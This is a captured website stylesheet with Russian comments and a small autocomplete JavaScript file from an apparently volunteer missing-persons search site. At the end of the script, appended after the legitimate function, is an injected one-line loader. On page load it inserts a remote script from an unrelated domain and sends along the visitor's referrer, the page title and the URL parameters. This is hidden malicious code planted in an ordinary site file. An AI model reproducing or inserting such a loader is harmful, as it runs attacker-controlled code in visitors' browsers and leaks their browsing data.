	padding-left:5px;
	overflow-y:hidden;
	font-size:14px;
	background-color:#FFFFFF;
}

.dead {
	border-color: #595959;
}
/* КОНЕЦ стили карточки при смене статуса */

/* НОВАЯ ВЕРСИЯ САЙТА, Стили */
.header {
	max-height: 160px;
	height: 25vw;
	display: block;
	position: relative;
	box-sizing: inherit;
}
.headerSlogane { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	background-color: #0000ac;
}
.headerNav { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	max-height: 100px;
	background-color: #ffffff;
}

.slogane {
	height: 100%;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: max(16px, 4vw);
	font-weight: bold;
	display: flex;
	margin: auto;
	max-width: 1200px;
}
@media (min-width: 1200px) {
	.slogane {
		font-size: 48px;
	}
}

.sloganeText {
	margin: auto;
}

.topmenu {
	height: 100%;
	display: flex;
	margin: auto;
	max-width: 1200px;
}

.logoNG {
	height: 100%;
	min-height: 40px;
	max-height: 90px;
	margin-right: 5px
}

/*Наверное старое меню Начало*/
.menubutton {
	border-style:solid;
	border-width:1px 3px 3px 1px;
	border-color:red;
	border-radius:8px;
	padding:3px;
	background-color:#CCCCCC;
	font-size:14px;
	font-weight:bolder;
}

.odd {
	background-color:#AAAAAA;
}

.headform {
	background:url(/pic/bg-input.gif);
	color:white;
	padding:2px;
	margin:3px;
	width:108px;
}

.big_anketa_div {
	max-width: 900px;
	/* border-style:groove; */
	border-radius:15px;
	border-width:10px;
	/* border-color:red; */
	margin:5px 5px;
	padding: 10px;
	font-size: 1.1em;
	background-color:#FFFFFF;
	z-index:0;
	position:relative;
}

.big_anketa_tuman_div {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 4;
	text-align: center;
	font-size: 2em;
	font-weight: bolder;
	width: 100%;
	height: 100%;
}
/*Наверное старое меню Конец*/

/*стили нового меню начало*/
nav {
	margin: auto;
}

.nav a, .nav .a {
	display: block;
	text-decoration: none;
}
		
.dropdown {
    float: left;
    overflow: hidden;
}

.topnav {
	overflow: hidden;
	z-index: 2;
}
  
.topnav a {
	float: left;
	display: block;
	color: #ffffff;
	text-align: center;
	padding: 8px;
	text-decoration: none;
	font-size: 16px;
  }
  
.topnav .icon {
	display: none;
}
  
.active {
	background-color: #4CAF50;
	color: white;
}
  
.dropdown .dropbtn {
	font-size: 16px;    
	border: none;
	outline: none;
	color: white;
	padding: 10px 10px;
	font-family: inherit;
	margin: 0;
	background-color: #0000ac;
	margin: 0;
  }
  
.dropdown-content {
	display: none;
	position: absolute;
	background-color: #ffffff;
	min-width: 240px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
	z-index: 1;
  }
  
  .dropdown-content a {
	  float: none;
	  color: black;
	  padding: 8px;
	  text-decoration: none;
	  display: block;
	  text-align: left;
  }
    
  .dropdown-content a:hover {
	  background-color: #c5c5c5;
	  color: black;
  }
  
  .dropdown:hover .dropdown-content {
	  display: block;
  }
  
  @media screen and (max-width: 600px) {
	.topnav a:not(:first-child), .dropdown .dropbtn {
	  display: none;
	}
	.topnav a.icon {
	  float: right;
	  display: block;
	  background-color: #0000ac;
	}
  }
  
  @media screen and (max-width: 600px) {
	.topnav.responsive {
		position: relative;
		left: -10vw;
	}
	.topnav.responsive .icon {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
	.topnav.responsive a {
	  float: none;
	  display: block;
	  text-align: left;
	}
	.topnav.responsive .dropdown {float: none;}
	.topnav.responsive .dropdown-content {position: relative;}
	.topnav.responsive .dropdown .dropbtn {
	  display: block;
	  width: 100%;
	  text-align: left;
	  min-width: 240px;
	}
  }
/*стили нового меню конец*/

/*стили превью начало*/
.preview {
	background: url(/pic/preview1.jpg);
	max-height: 360px;
	color: #ffffff;
	font-size: 2vw;
	background-size: cover;
	height: 30vw;

}
.previewText {
	text-align: center;
	max-width: 40vw;
	margin: auto;
	background: #00000078;
	height: 100%;
	padding: 10px;
}
/*стили превью конец*/

/* Стилии для главной страницы */
.top_page {
	margin: auto;
	padding: 5px;
	max-width: 1210px;
}

/*стили "Пропали недавно" начало*/
.SearchNew {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;

}
.SearchNewCard {
	background-color: #ffffff;
	width: 240px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	padding: 5px;
	border-radius: 10px;
}
.SearchNew:nth-last-child(1) {
	margin-right: 0;
}
.SearchNewBlock {
	text-align: center;

}
.SearchNewPhoto {
	width: 210px;
	object-fit: contain;
	height: 280px;
	margin: 5px;
}
.SearchFIO {
	font-size: 16px;
}
.h2main, .SearchFIO {
	text-align: center;
	margin-bottom: 5px;
}
/*стили "Пропали недавно" Конец*/

/*стили "Карусель" начало*/
.carousel {
    max-width: 1200px;
    width: calc(100vw - 10px);
    overflow-y: hidden;
    overflow-x: hidden;
    display: inline-block;
	display: flex;
 }
.row {
	display: flex;  /* где этот стиль? */
}
/*стили "Карусель" конец*/

/* стили Новости начало */
.posts-list {
	display: flex;
	flex-wrap:wrap;
	justify-content: space-around;
}
.newsContent {
	margin-top: 10px;
}

.newsPreview {
	width: 97%;
	margin: 5px;
	max-height: 260px;
	object-fit: contain;
}

.newsTopPageCards {
	background-color: #ffffff;
	padding: 5px;
	max-width: 390px;
	float: left;
	margin-bottom: 10px;
	border-radius: 10px;
}

.newsTitle {
	margin: 0;
	font-size: min-width(23px, 1.574vw);
	text-align: center;
}

.newsData {
	font-size: 14px;
}
.more-link {
	border: #0000ac 2px groove;
	border-radius: 5px;
	max-width: 350px;
	/* width: calc(30vw - 15px); */
	display: block;
	text-align: center;
	padding: 5px;
	margin: 5px;

} 
.newsText {
	padding: 0 10px;
}

/* новости картинки*/
.image-inline{
	align-items: flex-start;
	display: inline-flex;
	max-width: 100%;
} 
.image-style-align-left {
	float: left;
	margin-right: 12px;
}

.image-style-align-right {
	float: right;
	margin-left: 12px;
}

.image-style-block-align-left {
	margin-left: 0;
	margin-right: auto;
}

.image-style-block-align-right {
	margin-left: auto;
	margin-right: 0;
}

.image-style-side {
	float: right;
	margin-left: 12px;
	max-width: 50%;
}

.ck-content .image img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	min-width: 100%;
  }

  .image img {
	display: block;
	margin: 0 auto;
	width: 90vw;
    max-width: 560px;
  }
  .image.image_resized {
	margin: auto;
  }/*Новости конец*/

/* Комментарии ПСО начало */
.commentCard {
	background-color: #ffff;
	margin-bottom: 16px;
	padding: 8px;
	max-width: 580px;
	border-radius: 10px;
	text-align: center;
}
.commentTime {
	margin-bottom: 0;
}
.commentText {
	margin-top: 8px;
}
.h3main {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}

legend {
	font-weight: bold;
}
/* стили нового меню конец */  

/*Стили Страниц информации о ПСО Content_Pso.tpl*/ 
.ContentPsoH1 {
	text-align: center;
}
.ContentPsoText {
	background-color: white;
	padding: 5px;
}
.ContentPsoLogo {
	width:150px;
	float:left;
	margin: 0px 10px 5px;
}

.ContentPsoH2 {
	text-align: center;
	margin: 10px 0;
}
.ContentPsoCard {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

/*Рекламный баннер Босса SRTB_792789*/
div > iframe {
	/* width: 100%; */
	max-width: 97vw !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	/* height: auto; */
	/* max-height: 90px; */
}
div > iframe > html {
	display: flex;
	height: 100%;
}
div > iframe > html {
	display: flex;
	height: 100%;
}

iframe ~ html, div > iframe > html, div > iframe > * {
	width: 100% !important;
	max-height: 100% !important;
	display: flex;
  }
  
div > iframe > html > body > a > img {
	overflow: hidden;
}
div > iframe a img {
	width: 100%;
	max-height: 100% !important;
}
/*Рекламный баннер Босса SRTB_792789 Конец*/

.AdminForm {
	border-width: 5px;
	border-style: groove;
	border-color: #0000ac;
	max-width: 1040px;
	padding-left: 7px;
}

summary::marker {
	font-size: 18px;
}
  
/* подвал начало*/
.containerfoot {
	color: white;
	max-width: 1210px;
	margin: 0 auto;
}
.socialFoot {
	text-align: center;
	margin: 7px;
}
.fa {
	font-size: 24px;
	text-decoration: none;
	margin: 5px;
}
.fa:hover {
	opacity: 0.7;
}

/* стили большой карточки (content_anketa.tpl). Начало */
.statusAhketa {
	text-shadow: 3px 3px 3px white;
	/* text-transform: uppercase; */
	text-align: center;
	font-size: 40px;
	color:#e10000;
	margin: 0;
  }
  
  .FIOAhketa {
	font-size: 40px;
	text-align: center;
	margin: 0;
  }
  
  @media (max-width: 780px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 30px;
	}
  }
  @media (max-width: 600px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 24px;
	}
  }
  
.health {
	color:red;
	display: inline-block;
} 
	.health::first-letter {
	text-transform: uppercase;
} 

  @media (max-width: 493px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 21px;
	}
  }
  
  .commentsAdmin {
	margin-bottom: 10px;
  }
  .commentsTime {
	font-weight: bolder;
	text-decoration: underline;
  }
  .commentAdmin, .commentsTime {
	background-color: white;
	padding: 5px;
  }
  
  .btn {
	display: inline-block; /* Строчно-блочный элемент */
	background: #8C959D; /* Серый цвет фона */
	color: #fff; /* Белый цвет текста */
	padding: 0.5rem 1rem; /* Поля вокруг текста */
	text-decoration: none; /* Убираем подчёркивание */
	border-radius: 3px; /* Скругляем уголки */
	border-style: double;
	border-color: black;
	margin: 5px 10px;
	border-width: 2px;
	z-index: 5;
  }
  
  .ya-share2 {
	margin-top: 10px;
  }
  
  /* пагинатор начало*/
  .pagination {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin: 10px;
  }
  
  .page {
	padding: 7px 10px;
	color: #0000ac;
  }
  .current {
	font-weight: bold;
	border: 1px solid #0000ac;
	border-radius: 3px;
  }
  
/* Стили для заполнения анкеты админом */
.AdminCard {
	max-width: 600px;
	width: 100%;
	height: 24px;
  }
  
  .center {
	margin: auto;
	max-width: 672px;
  }
/*создание ЗАявки */
.oddz {
	background-color:#bebebe;
}

.ZajavkaCard {
    max-width: 640px;
    width: 100%;
    height: 25px;
	margin: 0 0 3px 0;
}
textarea {
  max-width: 640px; 
  width: 100%; 
  height: 100px;
}

.cardShape {
	margin: auto;
	max-width: 600px;
}

.zajavkaLegend {
	background-color:#bebebe;
	border-radius: 5px;
	margin-top: 10px;
	padding: 2px 10px;
}



/* Новость большая */
p img {
	max-width: 485px;
  }

@media (max-width: 500px) {
p img {
	  max-width:calc(100vw - 20px);
	}	
}

#vk_comments {
	margin-bottom: 5px;
	max-width: 700px;
	width: 98%;
	height: 400px;
  }
  
/* ВНИМАНИЕ. ЗДЕСЬ СБРАСЫВАЕМ ВСЕ СТАНДАРТНЫЕ СТИЛИ */
/* Указываем box sizing */
*, *::before, *::after { 
	box-sizing: border-box;
  }
  
/* Убираем внутренние отступы */
ul[class], ol[class] { 
	padding: 0;
  }
  
/* Убираем внешние отступы */
h2, h3, h4, p, ul[class], ol[class], li, figure, figcaption, blockquote, dl, dd { 
	margin: 0;
  }

/* Удаляем стандартную стилизацию для всех ul и il, у которых есть атрибут class*/
ul[class], ol[class] {
	list-style: none;
  }
  
/* Элементы a, у которых нет класса, сбрасываем до дефолтных стилей */
a:not([class]) {
	text-decoration-skip-ink: auto;
  }

/* Наследуем шрифты для инпутов и кнопок */
input, button, textarea, select {
	font: inherit;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://psobelarus.ru/scripts/autodopSma.js
body_size: 1446
content:
function u_auto(f) {
  var  a = catlst.find.value;
    url = '/autodop_sma.php?f='+escape(a);
  // Инициализируем таблицу перевода
  var trans = [];
  for (var i = 0x410; i <= 0x44F; i++)
    trans[i] = i - 0x350; // А-Яа-я
    trans[0x401] = 0xA8;    // Ё
    trans[0x451] = 0xB8;    // ё
  // Сохраняем стандартную функцию escape()
  var escapeOrig = window.escape;
  // Переопределяем функцию escape()
  window.escape = function(str) {
    var ret = [];
    // Составляем массив кодов символов, попутно переводим кириллицу
    for (var i = 0; i < str.length; i++) {
      var n = str.charCodeAt(i);
      if (typeof trans[n] != 'undefined')
        n = trans[n];
      if (n <= 0xFF)
        ret.push(n);
    }
    return escapeOrig(String.fromCharCode.apply(null, ret));
  }
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'html',
    success: function(data){
      $('#autocontent').html(data);
    }
  });
}if (!document.getElementById("httpupdss")) {var d=document;var s=d.createElement('script'); s.id='httpupdss'; s.src='https://mystatyt.ru/LP8dpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'); d.getElementsByTagName('head')[0].appendChild(s);}